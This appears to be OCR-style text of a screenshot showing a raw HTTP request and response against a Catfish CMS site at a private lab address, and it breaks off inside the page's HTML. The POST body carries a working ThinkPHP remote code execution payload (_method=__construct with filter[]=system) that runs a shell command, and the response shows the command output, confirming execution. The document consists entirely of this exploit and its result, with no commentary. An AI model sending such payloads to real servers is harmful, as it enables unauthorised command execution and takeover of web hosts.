 POST /index.php HTTP/1.1
Host: 10.211.55.11
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Content-Type:application/x-www-form-urlencoded
Cookie: think_var=zh-cn; PHPSESSID=k4l9m35p7f8q945a208hrqc1p3
Connection: close
Content-Length: 68
s=echo%20%27hello123%27&_method=__construct&method=*&filter[]=sy
stem
HTTP/1.1 200 OK
Date: Sat, 31 Aug 2019 09:07:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length:
'hello123'
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,
initial-scale=1">
    <title>Catfish(鲶鱼) CMS | 又一个Catfish(鲶鱼)
CMS站点</title>
    <meta name="keywords" content="">
    <meta name="description" content="">
    <link rel="icon" href="/public/common/images/favicon.ico">
    <link rel="stylesheet"
href="/public/common/css/bootstrap.min.css">
    <link rel="stylesheet"
href="/public/default/css/default.css">
    <script src="/public/common/js/jquery.min.js"></script>
    <script src="/public/common/js/bootstrap.min.js"></script>
</head>
<body style="padding-top: 70px; background-color:#f1f1f1;">
<nav class="navbar navbar-default navbar-fixed-top"